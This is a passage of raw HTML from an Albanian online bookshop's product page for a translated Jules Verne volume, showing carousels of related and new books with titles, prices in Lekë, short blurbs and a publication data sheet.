– BK">Kenget e Milosaos – BK</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/6636-kur-qeshen-enderrbukurat.html" class="lnk_img product-image" title="Kur qeshen enderrbukurat"><img src="https://CloudFront.bukinist.al/13565-home_default/kur-qeshen-enderrbukurat.jpg" alt="Kur qeshen enderrbukurat" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/6636-kur-qeshen-enderrbukurat.html" title="Kur qeshen enderrbukurat">Kur qeshen enderrbukurat</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6636&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6636" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/3364-mjeket.html" class="lnk_img product-image" title="Mjeket"><img src="https://CloudFront.bukinist.al/7881-home_default/mjeket.jpg" alt="Mjeket" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/3364-mjeket.html" title="Mjeket">Mjeket</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3364&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3364" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/4879-poliana.html" class="lnk_img product-image" title="Poliana"><img src="https://CloudFront.bukinist.al/10722-home_default/poliana.jpg" alt="Poliana" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/4879-poliana.html" title="Poliana">Poliana</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4879&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4879" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2140-shkolla-e-magjise-dhe-histori-te-tjera.html" class="lnk_img product-image" title="Shkolla e magjise dhe histori te tjera"><img src="https://CloudFront.bukinist.al/6135-home_default/shkolla-e-magjise-dhe-histori-te-tjera.jpg" alt="Shkolla e magjise dhe histori te tjera" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2140-shkolla-e-magjise-dhe-histori-te-tjera.html" title="Shkolla e magjise dhe histori te tjera">Shkolla e magjise dhe histori te...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2140&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2140" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2994-tregime-mitologjike-p.html" class="lnk_img product-image" title="Tregime mitologjike - p"><img src="https://CloudFront.bukinist.al/7316-home_default/tregime-mitologjike-p.jpg" alt="Tregime mitologjike - p" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2994-tregime-mitologjike-p.html" title="Tregime mitologjike - p">Tregime mitologjike - p</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2994&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2994" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/14681-tregime-te-mocme-shqiptare.html" class="lnk_img product-image" title="Tregime te mocme shqiptare"><img src="https://CloudFront.bukinist.al/24775-home_default/tregime-te-mocme-shqiptare.jpg" alt="Tregime te mocme shqiptare" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/14681-tregime-te-mocme-shqiptare.html" title="Tregime te mocme shqiptare">Tregime te mocme shqiptare</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14681&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14681" title="Add to cart"> <span>Add to cart</span> </a></div></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="2906" data-name="Ishulli misterioz, vellimi i dyte" data-url="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2906-ishulli-misterioz-vellimi-i-dyte.html" data-image-url="http://bukinist.al/img/p/7/2/2/0/7220.jpg" data-description="" data-lang="sq"></div><section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> Libra të tjerë të serisë</h3><div id="series_list" class="clearfix"><ul id="series" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/2905-ishulli-misterioz-vellimi-i-pare.html" class="lnk_img product-image" title="Ishulli misterioz, vellimi i pare"><img src="https://CloudFront.bukinist.al/7219-home_default/ishulli-misterioz-vellimi-i-pare.jpg" alt="Ishulli misterioz, vellimi i pare" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/2905-ishulli-misterioz-vellimi-i-pare.html" title="Ishulli misterioz, vellimi i pare">Ishulli misterioz, vellimi i pare</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li></ul></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">T&euml; dh&euml;na</h3><table class="table-data-sheet"><tr class="even"><td>Faqe</td><td>288</td></tr><tr class="odd"><td>Titulli origjinal</td><td>Omsca - 1</td></tr><tr class="even"><td>Viti i Botimit</td><td>2006</td></tr><tr class="odd"><td>Vendodhja</td><td>Tirane</td></tr><tr class="even"><td>Gjuha</td><td>Shqip</td></tr><tr class="odd"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="even"><td>Përkthyesi</td><td>Sokrat Gjerasi</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> 